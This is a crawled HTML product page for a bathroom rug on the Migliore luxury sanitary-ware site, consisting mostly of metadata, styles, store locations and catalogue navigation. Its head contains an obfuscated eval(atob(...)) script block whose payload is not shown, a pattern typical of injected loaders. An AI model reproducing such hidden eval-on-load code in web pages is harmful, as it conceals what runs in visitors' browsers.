

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/
body_size: 13369
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Rug,140х70 cm, MIGLIORE - 19377 | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Rug,140х70 cm, MIGLIORE - 19377 on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rug,140х70 cm, MIGLIORE - 19377 | Migliore EN" />
<meta property="og:description" content="Rug,140х70 cm, MIGLIORE - 19377 on Migliore EN" />
<meta property="og:url" content="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rug,140х70 cm, MIGLIORE - 19377 on Migliore EN" />
<meta name="twitter:title" content="Rug,140х70 cm, MIGLIORE - 19377 | Migliore EN" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/#webpage","url":"https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/","inLanguage":"en-US","name":"Rug,140\u044570 cm, MIGLIORE - 19377 | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"datePublished":"2021-08-26T16:38:57+03:00","dateModified":"2021-09-02T13:03:44+03:00","description":"Rug,140\u044570 cm, MIGLIORE - 19377 on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fproducts%2Fkovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fproducts%2Fkovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"4c552bb9b8"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/en/?p=19377' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/kovrik-dlya-vannoj-komnaty-140h70-cm-migliore-30781/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalog</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/mixers/" class="catalog__link catalog__link_has-item ">Mixers                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/deviators/" class="catalog__inner-list_item ">Deviators</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/floor-mixers/" class="catalog__inner-list_item ">Floor mixers</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kitchen-mixers/" class="catalog__inner-list_item ">Kitchen faucets</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Bathroom accessories                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
